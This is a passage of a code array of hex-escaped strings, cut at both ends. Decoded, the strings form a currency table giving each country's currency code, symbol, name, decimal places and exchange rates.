74\x3a\x2c\x3a\x2e\x3a\x31\x2e\x32\x32\x30\x30\x30\x30\x30\x30","\x42\x41\x4d\x3a\x42\x41\x3a\x42\x6f\x73\x6e\x69\x61\x20\x61\x6e\x64\x20\x48\x65\x72\x7a\x65\x67\x6f\x76\x69\x6e\x61\x3a\x4b\x4d\x3a\x4b\x4d\x3a\x4b\x6f\x6e\x76\x65\x72\x74\x69\x62\x69\x6c\x6e\x61\x20\x6d\x61\x72\x6b\x61\x3a\x32\x3a\x31\x2e\x32\x30\x39\x33\x32\x30\x30\x30\x3a\x4d\x61\x72\x6b\x61\x3a\x2c\x3a\x2e\x3a\x31\x2e\x32\x33\x30\x30\x30\x30\x30\x30","\x42\x42\x44\x3a\x42\x42\x3a\x42\x61\x72\x62\x61\x64\x6f\x73\x3a\x42\x44\x53\x24\x3a\x42\x44\x53\x3a\x42\x61\x72\x62\x61\x64\x6f\x73\x20\x44\x6f\x6c\x6c\x61\x72\x3a\x32\x3a\x31\x2e\x34\x30\x37\x32\x38\x30\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x31\x2e\x34\x33\x30\x30\x30\x30\x30\x30","\x42\x44\x54\x3a\x42\x44\x3a\x42\x61\x6e\x67\x6c\x61\x64\x65\x73\x68\x3a\x26\x23\x32\x35\x34\x37\x3b\x3a\x54\x6b\x3a\x42\x61\x6e\x67\x6c\x61\x64\x65\x73\x68\x69\x20\x74\x61\x6b\x61\x3a\x32\x3a\x38\x34\x2e\x36\x35\x30\x31\x30\x30\x30\x30\x3a\x54\x61\x6b\x61\x3a\x2c\x3a\x2e\x3a\x38\x35\x2e\x35\x31\x30\x30\x30\x30\x30\x30",'BGN:BG:Bulgaria:лв:лв:Bulgarian Lev:2:1.15205000:Lev:,:.:1.17000000',"\x42\x48\x44\x3a\x42\x44\x3a\x42\x61\x68\x72\x61\x69\x6e\x3a\x42\x44\x3a\x42\x44\x3a\x42\x61\x68\x72\x61\x69\x6e\x69\x20\x44\x69\x6e\x61\x72\x3a\x33\x3a\x30\x2e\x32\x36\x33\x30\x30\x30\x30\x30\x3a\x44\x69\x6e\x61\x72\x3a\x2c\x3a\x2e\x3a\x30\x2e\x32\x37\x36\x30\x30\x30\x30\x30","\x42\x4d\x44\x3a\x42\x4d\x3a\x42\x65\x72\x6d\x75\x64\x61\x3a\x42\x64\x24\x3a\x42\x64\x24\x3a\x42\x65\x72\x6d\x75\x64\x69\x61\x6e\x20\x44\x6f\x6c\x6c\x61\x72\x3a\x32\x3a\x30\x2e\x37\x30\x33\x36\x34\x30\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x30\x2e\x37\x32\x30\x30\x30\x30\x30\x30","\x42\x4e\x44\x3a\x42\x4e\x3a\x42\x72\x75\x6e\x65\x69\x3a\x42\x24\x3a\x42\x24\x3a\x42\x72\x75\x6e\x65\x69\x20\x44\x6f\x6c\x6c\x61\x72\x3a\x32\x3a\x30\x2e\x38\x39\x30\x34\x37\x39\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x30\x2e\x39\x31\x30\x30\x30\x30\x30\x30","\x42\x4f\x42\x3a\x42\x4f\x3a\x42\x6f\x6c\x69\x76\x69\x61\x3a\x42\x73\x3a\x42\x73\x3a\x42\x6f\x6c\x69\x76\x69\x61\x6e\x20\x42\x6f\x6c\x69\x76\x69\x61\x6e\x6f\x3a\x32\x3a\x34\x2e\x38\x31\x34\x34\x33\x30\x30\x30\x3a\x42\x6f\x6c\x69\x76\x69\x61\x6e\x6f\x3a\x2c\x3a\x2e\x3a\x34\x2e\x38\x37\x30\x30\x30\x30\x30\x30","\x42\x52\x4c\x3a\x42\x52\x3a\x42\x72\x61\x7a\x69\x6c\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x42\x72\x61\x7a\x69\x6c\x69\x61\x6e\x20\x52\x65\x61\x6c\x3a\x32\x3a\x33\x2e\x36\x35\x38\x35\x35\x30\x30\x30\x3a\x52\x65\x61\x6c\x3a\x2c\x3a\x2e\x3a\x33\x2e\x37\x31\x30\x30\x30\x30\x30\x30","\x42\x53\x44\x3a\x42\x53\x3a\x42\x61\x68\x61\x6d\x61\x73\x3a\x42\x24\x3a\x42\x24\x3a\x42\x61\x68\x61\x6d\x69\x61\x6e\x20\x44\x6f\x6c\x6c\x61\x72\x3a\x32\x3a\x30\x2e\x36\x39\x37\x34\x31\x35\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x30\x2e\x37\x31\x30\x30\x30\x30\x30\x30","\x42\x57\x50\x3a\x42\x57\x3a\x42\x6f\x74\x73\x77\x61\x6e\x61\x3a\x50\x3a\x50\x3a\x42\x6f\x74\x73\x77\x61\x6e\x61\x20\x50\x75\x6c\x61\x3a\x32\x3a\x39\x2e\x30\x35\x35\x32\x30\x30\x30\x30\x3a\x50\x75\x6c\x61\x3a\x2c\x3a\x2e\x3a\x39\x2e\x31\x36\x30\x30\x30\x30\x30\x30","\x42\x5a\x44\x3a\x42\x5a\x3a\x42\x65\x6c\x69\x7a\x65\x3a\x42\x7a\x24\x3a\x42\x7a\x24\x3a\x42\x65\x6c\x69\x7a\x65\x20\x44\x6f\x6c\x6c\x61\x72\x3a\x32\x3a\x31\x2e\x33\x39\x34\x39\x34\x30\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x31\x2e\x34\x32\x30\x30\x30\x30\x30\x30","\x43\x4c\x50\x3a\x43\x4c\x3a\x43\x68\x69\x6c\x65\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x43\x68\x69\x6c\x65\x61\x6e\x20\x50\x65\x73\x6f\x3a\x30\x3a\x36\x30\x34\x2e\x32\x35\x34\x30\x30\x30\x30\x30\x3a\x50\x65\x73\x6f\x3a\x2c\x3a\x2e\x3a\x36\x31\x30\x2e\x30\x30\x30\x30\x30\x30\x30\x30","\x43\x4e\x59\x3a\x43\x4e\x3a\x43\x68\x69\x6e\x61\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x43\x68\x69\x6e\x61\x20\x59\x75\x61\x6e\x20\x52\x65\x6e\x6d\x69\x6e\x62\x69\x3a\x32\x3a\x34\x2e\x38\x38\x38\x38\x32\x30\x30\x30\x3a\x59\x75\x61\x6e\x3a\x2c\x3a\x2e\x3a\x34\x2e\x39\x35\x30\x30\x30\x30\x30\x30","\x43\x4f\x50\x3a\x43\x4f\x3a\x43\x6f\x6c\x6f\x6d\x62\x69\x61\x3a\x26\x23\x33\x36\x3b\x3a\x24\x3a\x43\x6f\x6c\x6f\x6d\x62\x69\x61\x6e\x20\x50\x65\x73\x6f\x3a\x33\x3a\x32\x36\x31\x31\x2e\x37\x33\x30\x30\x30\x30\x30\x30\x3a\x50\x65\x73\x6f\x3a\x2c\x3a\x2e\x3a\x32\x36\x33\x37\x2e\x38\x35\x37\x30\x30\x30\x30\x30",'CRC:CR:Costa Rica:&#8353;:₡:Costa Rican Colón:2:349.46300000:Colón:,:.:352.97000000',"\x43\x55\x50\x3a\x43\x55\x3a\x43\x75\x62\x61\x3a\x43\x75\x24\x3a\x43\x75\x24\x3a\x43\x75\x62\x61\x6e\x20\x50\x65\x73\x6f\x3a\x32\x3a\x31\x36\x2e\x34\x34\x34\x38\x30\x30\x30\x30\x3a\x50\x65\x73\x6f\x3a\x2c\x3a\x2e\x3a\x31\x36\x2e\x36\x32\x30\x30\x30\x30\x30\x30","\x43\x56\x45\x3a\x43\x56\x3a\x43\x61\x70\x65\x20\x56\x65\x72\x64\x65\x3a\x24\x3a\x24\x3a\x43\x61\x70\x20\x57\x65\x72\x64\x65\x61\x6e\x20\x45\x73\x63\x75\x64\x6f\x3a\x32\x3a\x36\x34\x2e\x39\x38\x35\x34\x30\x30\x30\x30\x3a\x45\x73\x63\x75\x64\x6f\x3a\x2c\x3a\x2e\x3a\x36\x35\x2e\x36\x35\x30\x30\x30\x30\x30\x30",'CYP:CY:Cyprus:C&#163;:C£:Cyprus Pound:2:0.34459600:Pound:,:.:0.36000000',"\x43\x5a\x4b\x3a\x43\x5a\x3a\x43\x7a\x65\x63\x68\x20\x52\x65\x70\x75\x62\x6c\x69\x63\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x43\x7a\x65\x63\x68\x20\x52\x65\x70\x75\x62\x6c\x69\x63\x20\x4b\x6f\x72\x75\x6e\x61\x3a\x30\x3a\x31\x34\x2e\x33\x33\x36\x34\x30\x30\x30\x30\x3a\x4b\x6f\x72\x75\x6e\x79\x3a\x2c\x3a\x2e\x3a\x31\x34\x2e\x30\x30\x30\x30\x30\x30\x30\x30","\x44\x4f\x50\x3a\x44\x4f\x3a\x44\x6f\x6d\x69\x6e\x69\x63\x61\x6e\x20\x52\x65\x70\x75\x62\x6c\x69\x63\x3a\x52\x44\x24\x3a\x52\x44\x24\x3a\x44\x6f\x6d\x69\x6e\x69\x63\x61\x6e\x20\x50\x65\x73\x6f\x3a\x32\x3a\x34\x34\x2e\x30\x32\x34\x39\x30\x30\x30\x30\x3a\x50\x65\x73\x6f\x3a\x2c\x3a\x2e\x3a\x34\x34\x2e\x34\x38\x30\x30\x30\x30\x30\x30","\x44\x5a\x44\x3a\x44\x5a\x3a\x41\x6c\x67\x65\x72\x69\x61\x3a\x44\x41\x3a\x44\x41\x3a\x41\x6c\x67\x65\x72\x69\x61\x6e\x20\x44\x69\x6e\x61\x72\x3a\x32\x3a\x38\x39\x2e\x39\x38\x32\x34\x30\x30\x30\x30\x3a\x44\x69\x6e\x61\x72\x3a\x2c\x3a\x2e\x3a\x39\x30\x2e\x38\x39\x30\x30\x30\x30\x30\x30","\x45\x45\x4b\x3a\x45\x45\x3a\x45\x73\x74\x6f\x6e\x69\x61\x3a\x6b\x72\x3a\x6b\x72\x3a\x45\x73\x74\x6f\x6e\x69\x61\x6e\x20\x4b\x72\x6f\x6f\x6e\x3a\x32\x3a\x39\x2e\x32\x31\x32\x33\x35\x30\x30\x30\x3a\x4b\x72\x6f\x6f\x6e\x3a\x2c\x3a\x2e\x3a\x39\x2e\x33\x31\x30\x30\x30\x30\x30\x30",'EGP:EG:Egypt:E&#163;:E£:Egyptian Pound:2:33.03440000:Pound:,:.:33.37000000',"\x46\x4a\x44\x3a\x46\x4a\x3a\x46\x69\x6a\x69\x3a\x24\x3a\x24\x3a\x46\x69\x6a\x69\x61\x6e\x20\x44\x6f\x6c\x6c\x61\x72\x3a\x32\x3a\x31\x2e\x35\x35\x35\x39\x31\x30\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x31\x2e\x35\x38\x30\x30\x30\x30\x30\x30","\x47\x45\x4c\x3a\x47\x45\x3a\x47\x65\x6f\x72\x67\x69\x61\x3a\x26\x23\x34\x33\x31\x34\x3b\x3a\x3a\x47\x65\x6f\x72\x67\x69\x61\x6e\x20\x6c\x61\x72\x69\x3a\x32\x3a\x31\x2e\x37\x39\x37\x33\x39\x30\x30\x30\x3a\x4c\x61\x72\x69\x3a\x2c\x3a\x2e\x3a\x31\x2e\x38\x33\x30\x30\x30\x30\x30\x30",'GHS:GH:Ghana:GH&#8373;:GH₵:Ghanaian Cedi:2:7.70064000:cedi:,:.:7.79000000',"\x47\x4d\x44\x3a\x47\x4d\x3a\x47\x61\x6d\x62\x69\x61\x3a\x44\x3a\x44\x3a\x47\x61\x6d\x62\x69\x61\x6e\x20\x64\x61\x6c\x61\x73\x69\x3a\x32\x3a\x35\x30\x2e\x36\x36\x33\x31\x30\x30\x30\x30\x3a\x44\x61\x6c\x61\x73\x69\x3a\x2c\x3a\x2e\x3a\x35\x31\x2e\x31\x38\x30\x30\x30\x30\x30\x30","\x47\x54\x51\x3a\x47\x54\x3a\x47\x75\x61\x74\x65\x6d\x61\x6c\x61\x3a\x51\x3a\x51\x3a\x47\x75\x61\x74\x65\x6d\x61\x6c\x61\x6e\x20\x51\x75\x65\x74\x7a\x61\x6c\x3a\x32\x3a\x35\x2e\x33\x35\x33\x34\x37\x30\x30\x30\x3a\x71\x75\x65\x74\x7a\x61\x6c\x3a\x2c\x3a\x2e\x3a\x35\x2e\x34\x32\x30\x30\x30\x30\x30\x30","\x47\x59\x44\x3a\x47\x59\x3a\x47\x75\x79\x61\x6e\x61\x3a\x24\x3a\x24\x3a\x47\x75\x79\x61\x6e\x65\x73\x65\x20\x64\x6f\x6c\x6c\x61\x72\x3a\x32\x3a\x31\x34\x35\x2e\x32\x33\x32\x30\x30\x30\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x31\x34\x36\x2e\x36\x39\x30\x30\x30\x30\x30\x30","\x48\x4e\x4c\x3a\x48\x4e\x3a\x48\x6f\x6e\x64\x75\x72\x61\x73\x3a\x4c\x3a\x4c\x3a\x48\x6f\x6e\x64\x75\x72\x61\x6e\x20\x4c\x65\x6d\x70\x69\x72\x61\x3a\x32\x3a\x31\x38\x2e\x34\x30\x36\x34\x30\x30\x30\x30\x3a\x4c\x65\x6d\x70\x69\x72\x61\x3a\x2c\x3a\x2e\x3a\x31\x38\x2e\x36\x30\x30\x30\x30\x30\x30\x30","\x48\x52\x4b\x3a\x48\x52\x3a\x43\x72\x6f\x61\x74\x69\x61\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x43\x72\x6f\x61\x74\x69\x61\x6e\x20\x4b\x75\x6e\x61\x3a\x32\x3a\x34\x2e\x34\x33\x37\x39\x39\x30\x30\x30\x3a\x4b\x75\x6e\x61\x3a\x2e\x3a\x2c\x3a\x34\x2e\x34\x39\x30\x30\x30\x30\x30\x30","\x48\x54\x47\x3a\x48\x54\x3a\x48\x61\x69\x74\x69\x3a\x47\x3a\x47\x3a\x48\x61\x69\x74\x69\x61\x6e\x20\x47\x6f\x75\x72\x64\x65\x3a\x32\x3a\x39\x31\x2e\x31\x37\x32\x37\x30\x30\x30\x30\x3a\x47\x6f\x75\x72\x64\x65\x3a\x2c\x3a\x2e\x3a\x39\x32\x2e\x30\x39\x30\x30\x30\x30\x30\x30","\x48\x55\x46\x3a\x48\x55\x3a\x48\x75\x6e\x67\x61\x72\x79\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x48\x75\x6e\x67\x61\x72\x79\x20\x46\x6f\x72\x69\x6e\x74\x3a\x30\x3a\x32\x32\x34\x2e\x34\x30\x32\x30\x30\x30\x30\x30\x3a\x46\x6f\x72\x69\x6e\x74\x3a\x2c\x3a\x2e\x3a\x32\x32\x37\x2e\x30\x30\x30\x30\x30\x30\x30\x30","\x49\x44\x52\x3a\x49\x44\x3a\x49\x6e\x64\x6f\x6e\x65\x73\x69\x61\x3a\x52\x70\x3a\x52\x70\x3a\x49\x6e\x64\x6f\x6e\x65\x73\x69\x61\x20\x52\x75\x70\x69\x61\x68\x3a\x30\x3a\x31\x31\x37\x38\x36\x2e\x33\x30\x30\x30\x30\x30\x30\x30\x3a\x52\x75\x70\x69\x61\x68\x3a\x2c\x3a\x2e\x3a\x31\x31\x39\x30\x34\x2e\x30\x30\x30\x30\x30\x30\x30\x30",'ILS:IL:Israel:&#8362;:₪:Israel Shekel:2:2.17152000:Shekel:,:.:2.20000000',"\x49\x4e\x52\x3a\x49\x4e\x3a\x49\x6e\x64\x69\x61\x3a\x52\x73\x2e\x3a\x52\x73\x2e\x3a\x49\x6e\x64\x69\x61\x6e\x20\x52\x75\x70\x65\x65\x3a\x32\x3a\x36\x34\x2e\x36\x37\x33\x31\x30\x30\x30\x30\x3a\x52\x75\x70\x65\x65\x3a\x2c\x3a\x2e\x3a\x36\x35\x2e\x33\x33\x30\x30\x30\x30\x30\x30","\x49\x52\x52\x3a\x49\x52\x3a\x49\x72\x61\x6e\x3a\x26\x23\x36\x35\x30\x32\x30\x3b\x3a\x3a\x49\x72\x61\x6e\x69\x61\x6e\x20\x52\x69\x61\x6c\x3a\x32\x3a\x32\x38\x35\x38\x35\x2e\x33\x30\x30\x30\x30\x30\x30\x30\x3a\x52\x69\x61\x6c\x3a\x2c\x3a\x2e\x3a\x32\x38\x38\x37\x31\x2e\x31\x36\x30\x30\x30\x30\x30\x30","\x49\x53\x4b\x3a\x49\x53\x3a\x49\x63\x65\x6c\x61\x6e\x64\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x49\x63\x65\x6c\x61\x6e\x64\x20\x4b\x72\x6f\x6e\x61\x3a\x30\x3a\x38\x35\x2e\x35\x30\x33\x34\x30\x30\x30\x30\x3a\x4b\x72\x6f\x6e\x61\x3a\x2c\x3a\x2e\x3a\x38\x36\x2e\x30\x30\x30\x30\x30\x30\x30\x30","\x4a\x4d\x44\x3a\x4a\x4d\x3a\x4a\x61\x6d\x61\x69\x63\x61\x3a\x26\x23\x33\x36\x3b\x3a\x24\x3a\x4a\x61\x6d\x69\x63\x61\x20\x44\x6f\x6c\x6c\x61\x72\x73\x3a\x30\x3a\x31\x31\x30\x2e\x37\x34\x31\x30\x30\x30\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x31\x31\x32\x2e\x30\x30\x30\x30\x30\x30\x30\x30","\x4a\x4f\x44\x3a\x4a\x44\x3a\x4a\x6f\x72\x64\x61\x6e\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x4a\x6f\x72\x64\x61\x6e\x69\x61\x6e\x20\x44\x69\x6e\x61\x72\x3a\x32\x3a\x30\x2e\x34\x39\x34\x34\x34\x39\x30\x30\x3a\x44\x69\x6e\x61\x72\x3a\x2c\x3a\x2e\x3a\x30\x2e\x35\x31\x30\x30\x30\x30\x30\x30","\x4b\x45\x53\x3a\x4b\x45\x3a\x4b\x65\x6e\x79\x61\x3a\x4b\x53\x68\x3a\x4b\x53\x68\x3a\x4b\x65\x6e\x79\x61\x6e\x20\x53\x68\x69\x6c\x6c\x69\x6e\x67\x3a\x32\x3a\x39\x30\x2e\x38\x32\x36\x35\x30\x30\x30\x30\x3a\x53\x68\x69\x6c\x6c\x69\x6e\x67\x3a\x2c\x3a\x2e\x3a\x39\x31\x2e\x37\x34\x30\x30\x30\x30\x30\x30","\x4b\x52\x57\x3a\x4b\x52\x3a\x4b\x6f\x72\x65\x61\x20\x28\x53\x6f\x75\x74\x68\x29\x3a\x26\x23\x38\x33\x36\x31\x3b\x3a\x57\x3a\x4b\x6f\x72\x65\x61\x20\x28\x53\x6f\x75\x74\x68\x29\x20\x57\x6f\x6e\x3a\x32\x3a\x31\x30\x31\x30\x2e\x37\x30\x30\x30\x30\x30\x30\x30\x3a\x57\x6f\x6e\x3a\x2c\x3a\x2e\x3a\x31\x30\x32\x30\x2e\x38\x32\x30\x30\x30\x30\x30\x30","\x4b\x57\x44\x3a\x4b\x44\x3a\x4b\x75\x77\x61\x69\x74\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x4b\x75\x77\x61\x69\x74\x69\x20\x44\x69\x6e\x61\x72\x3a\x32\x3a\x30\x2e\x32\x31\x35\x31\x38\x34\x30\x30\x3a\x44\x69\x6e\x61\x72\x3a\x2c\x3a\x2e\x3a\x30\x2e\x32\x33\x30\x30\x30\x30\x30\x30","\x4b\x59\x44\x3a\x4b\x59\x3a\x43\x61\x79\x6d\x61\x6e\x20\x49\x73\x6c\x61\x6e\x64\x73\x3a\x43\x49\x24\x3a\x43\x49\x24\x3a\x43\x61\x79\x6d\x61\x6e\x20\x49\x73\x6c\x61\x6e\x64\x73\x20\x44\x6f\x6c\x6c\x61\x72\x3a\x32\x3a\x30\x2e\x35\x36\x34\x38\x32\x36\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x30\x2e\x35\x38\x30\x30\x30\x30\x30\x30",'KZT:KZ:Kazakhstan:〒:T:Kazakhstani Tenge:2:354.53800000:Tenge:,:.:358.09000000','LBP:LB:Lebanon:.&#1604;.&#1604;:L£:Lebanese Pound:2:62538.00000000:Pound:,:.:63163.39000000',"\x4c\x4b\x52\x3a\x4c\x4b\x3a\x53\x72\x69\x20\x4c\x61\x6e\x6b\x61\x3a\x52\x73\x2e\x3a\x52\x73\x2e\x3a\x53\x72\x69\x20\x4c\x61\x6e\x6b\x61\x6e\x20\x52\x75\x70\x65\x65\x3a\x32\x3a\x32\x31\x35\x2e\x39\x38\x32\x30\x30\x30\x30\x30\x3a\x52\x75\x70\x65\x65\x3a\x2c\x3a\x2e\x3a\x32\x31\x38\x2e\x31\x35\x30\x30\x30\x30\x30\x30","\x4c\x54\x4c\x3a\x4c\x54\x3a\x4c\x69\x74\x68\x75\x61\x6e\x69\x61\x3a\x4c\x74\x3a\x4c\x74\x3a\x4c\x69\x74\x68\x75\x61\x6e\x69\x61\x6e\x20\x4c\x69\x74\x61\x73\x3a\x32\x3a\x32\x2e\x30\x33\x32\x39\x33\x30\x30\x30\x3a\x4c\x69\x74\x61\x73\x3a\x2c\x3a\x2e\x3a\x32\x2e\x30\x36\x30\x30\x30\x30\x30\x30","\x4c\x56\x4c\x3a\x4c\x56\x3a\x4c\x61\x74\x76\x69\x61\x3a\x4c\x73\x3a\x4c\x73\x3a\x4c\x61\x74\x76\x69\x61\x6e\x20\x6c\x61\x74\x73\x3a\x32\x3a\x30\x2e\x34\x31\x33\x37\x39\x35\x30\x30\x3a\x4c\x61\x74\x73\x3a\x2c\x3a\x2e\x3a\x30\x2e\x34\x33\x30\x30\x30\x30\x30\x30","\x4c\x59\x44\x3a\x4c\x59\x3a\x4c\x69\x62\x79\x61\x3a\x4c\x44\x3a\x4c\x44\x3a\x4c\x69\x62\x79\x61\x6e\x20\x44\x69\x6e\x61\x72\x3a\x32\x3a\x34\x2e\x30\x36\x34\x37\x39\x30\x30\x30\x3a\x44\x69\x6e\x61\x72\x3a\x2c\x3a\x2e\x3a\x34\x2e\x31\x32\x30\x30\x30\x30\x30\x30","\x4d\x41\x44\x3a\x4d\x41\x3a\x4d\x6f\x72\x6f\x63\x63\x6f\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x4d\x6f\x72\x6f\x63\x63\x61\x6e\x20\x44\x69\x72\x68\x61\x6d\x3a\x31\x3a\x36\x2e\x33\x34\x37\x39\x30\x30\x30\x30\x3a\x44\x69\x72\x68\x61\x6d\x3a\x2c\x3a\x2e\x3a\x36\x2e\x34\x30\x30\x30\x30\x30\x30\x30","\x4d\x44\x4c\x3a\x4d\x44\x3a\x4d\x6f\x6c\x64\x6f\x76\x61\x3a\x4c\x3a\x4c\x3a\x4d\x6f\x6c\x64\x6f\x76\x61\x6e\x20\x4c\x65\x75\x3a\x32\x3a\x31\x31\x2e\x38\x31\x35\x32\x30\x30\x30\x30\x3a\x4c\x65\x75\x3a\x2c\x3a\x2e\x3a\x31\x31\x2e\x39\x34\x30\x30\x30\x30\x30\x30","\x4d\x47\x41\x3a\x4d\x47\x3a\x4d\x61\x64\x61\x67\x61\x73\x63\x61\x72\x3a\x3a\x3a\x4d\x61\x6c\x61\x67\x61\x73\x79\x20\x41\x72\x69\x61\x72\x79\x3a\x32\x3a\x32\x39\x32\x39\x2e\x34\x30\x30\x30\x30\x30\x30\x30\x3a\x41\x72\x69\x61\x72\x79\x3a\x2c\x3a\x2e\x3a\x32\x39\x35\x38\x2e\x37\x30\x30\x30\x30\x30\x30\x30","\x4d\x54\x4c\x3a\x4d\x54\x3a\x4d\x61\x6c\x74\x61\x3a\x4c\x6d\x3a\x4c\x6d\x3a\x4d\x61\x6c\x74\x65\x73\x65\x20\x4c\x69\x72\x61\x3a\x32\x3a\x30\x2e\x32\x35\x32\x37\x36\x32\x30\x30\x3a\x4c\x69\x72\x61\x3a\x2c\x3a\x2e\x3a\x30\x2e\x32\x37\x30\x30\x30\x30\x30\x30","\x4d\x55\x52\x3a\x4d\x55\x3a\x4d\x61\x75\x72\x69\x74\x69\x75\x73\x3a\x52\x73\x3a\x52\x73\x3a\x4d\x61\x75\x72\x69\x74\x69\x61\x6e\x20\x52\x75\x70\x65\x65\x3a\x32\x3a\x33\x31\x2e\x38\x39\x37\x34\x30\x30\x30\x30\x3a\x52\x75\x70\x65\x65\x3a\x2c\x3a\x2e\x3a\x33\x32\x2e\x32\x33\x30\x30\x30\x30\x30\x30","\x4d\x56\x52\x3a\x4d\x56\x3a\x52\x65\x70\x75\x62\x6c\x69\x63\x20\x6f\x66\x20\x4d\x61\x6c\x64\x69\x76\x65\x73\x3a\x52\x66\x3a\x52\x66\x3a\x4d\x61\x6c\x64\x69\x76\x69\x61\x6e\x20\x72\x75\x66\x69\x79\x61\x61\x3a\x32\x3a\x31\x30\x2e\x31\x39\x38\x36\x30\x30\x30\x30\x3a\x52\x75\x66\x69\x79\x61\x61\x3a\x2c\x3a\x2e\x3a\x31\x30\x2e\x33\x31\x30\x30\x30\x30\x30\x30","\x4d\x58\x4e\x3a\x4d\x58\x3a\x4d\x65\x78\x69\x63\x6f\x3a\x24\x3a\x24\x3a\x4d\x65\x78\x69\x63\x61\x6e\x20\x50\x65\x73\x6f\x3a\x32\x3a\x31\x32\x2e\x31\x31\x34\x38\x30\x30\x30\x30\x3a\x50\x65\x73\x6f\x3a\x2c\x3a\x2e\x3a\x31\x32\x2e\x32\x35\x30\x30\x30\x30\x30\x30","\x4d\x59\x52\x3a\x4d\x59\x3a\x4d\x61\x6c\x61\x79\x73\x69\x61\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x4d\x61\x6c\x61\x79\x73\x69\x61\x6e\x20\x52\x69\x6e\x67\x67\x69\x74\x3a\x32\x3a\x32\x2e\x37\x36\x38\x31\x33\x30\x30\x30\x3a\x52\x69\x6e\x67\x67\x69\x74\x3a\x2c\x3a\x2e\x3a\x32\x2e\x38\x31\x30\x30\x30\x30\x30\x30","\x4e\x41\x44\x3a\x4e\x41\x3a\x4e\x61\x6d\x69\x62\x69\x61\x3a\x4e\x24\x3a\x4e\x24\x3a\x4e\x61\x6d\x69\x62\x69\x61\x6e\x20\x44\x6f\x6c\x6c\x61\x72\x3a\x32\x3a\x31\x31\x2e\x31\x31\x35\x37\x30\x30\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x31\x31\x2e\x32\x34\x30\x30\x30\x30\x30\x30","\x4e\x47\x4e\x3a\x4e\x47\x3a\x4e\x69\x67\x65\x72\x69\x61\x3a\x26\x23\x38\x33\x35\x38\x3b\x3a\x4e\x47\x3a\x4e\x69\x67\x65\x72\x69\x61\x6e\x20\x4e\x61\x69\x72\x61\x3a\x30\x3a\x39\x37\x31\x2e\x33\x36\x34\x30\x30\x30\x30\x30\x3a\x4e\x61\x69\x72\x61\x3a\x2c\x3a\x2e\x3a\x39\x38\x31\x2e\x30\x30\x30\x30\x30\x30\x30\x30",'NIO:NI:Nicaragua:C$:C$:Nicaraguan Córdoba:2:25.71430000:Córdoba:,:.:25.98000000',"\x4e\x4f\x4b\x3a\x4e\x4f\x3a\x4e\x6f\x72\x77\x61\x79\x3a\x6b\x72\x3a\x6b\x72\x3a\x4e\x6f\x72\x77\x65\x67\x69\x61\x6e\x20\x4b\x72\x6f\x6e\x65\x3a\x32\x3a\x36\x2e\x37\x32\x33\x39\x39\x30\x30\x30\x3a\x4b\x72\x6f\x6e\x65\x3a\x2c\x3a\x2e\x3a\x36\x2e\x38\x30\x30\x30\x30\x30\x30\x30","\x4e\x50\x52\x3a\x4e\x50\x3a\x4e\x65\x70\x61\x6c\x3a\x52\x73\x3a\x52\x73\x3a\x4e\x65\x70\x61\x6c\x65\x73\x65\x20\x52\x75\x70\x65\x65\x3a\x32\x3a\x31\x30\x31\x2e\x36\x35\x36\x30\x30\x30\x30\x30\x3a\x52\x75\x70\x65\x65\x3a\x2c\x3a\x2e\x3a\x31\x30\x32\x2e\x36\x38\x30\x30\x30\x30\x30\x30","\x4f\x4d\x52\x3a\x4f\x4d\x3a\x4f\x6d\x61\x6e\x3a\x52\x4f\x3a\x52\x4f\x3a\x4f\x6d\x61\x6e\x69\x20\x52\x69\x61\x6c\x3a\x33\x3a\x30\x2e\x32\x37\x30\x36\x36\x34\x30\x30\x3a\x52\x69\x61\x6c\x3a\x2c\x3a\x2e\x3a\x30\x2e\x32\x38\x33\x30\x30\x30\x30\x30","\x50\x45\x4e\x3a\x50\x45\x3a\x50\x65\x72\x75\x3a\x53\x2f\x2e\x3a\x53\x2f\x2e\x3a\x50\x65\x72\x75\x76\x69\x61\x6e\x20\x4e\x75\x65\x76\x6f\x20\x53\x6f\x6c\x3a\x32\x3a\x32\x2e\x33\x35\x31\x36\x39\x30\x30\x30\x3a\x4e\x75\x65\x76\x6f\x20\x53\x6f\x6c\x3a\x2c\x3a\x2e\x3a\x32\x2e\x33\x39\x30\x30\x30\x30\x30\x30","\x50\x47\x4b\x3a\x50\x47\x3a\x50\x61\x70\x75\x61\x20\x4e\x65\x77\x20\x47\x75\x69\x6e\x65\x61\x3a\x4b\x3a\x4b\x3a\x50\x61\x70\x75\x61\x20\x4e\x45\x57\x20\x47\x75\x69\x6e\x65\x61\x20\x4b\x69\x6e\x61\x3a\x32\x3a\x32\x2e\x38\x38\x33\x32\x37\x30\x30\x30\x3a\x4b\x69\x6e\x61\x3a\x2c\x3a\x2e\x3a\x32\x2e\x39\x32\x30\x30\x30\x30\x30\x30","\x50\x48\x50\x3a\x50\x48\x3a\x50\x68\x69\x6c\x69\x70\x70\x69\x6e\x65\x73\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x50\x68\x69\x6c\x69\x70\x70\x69\x6e\x65\x20\x50\x65\x73\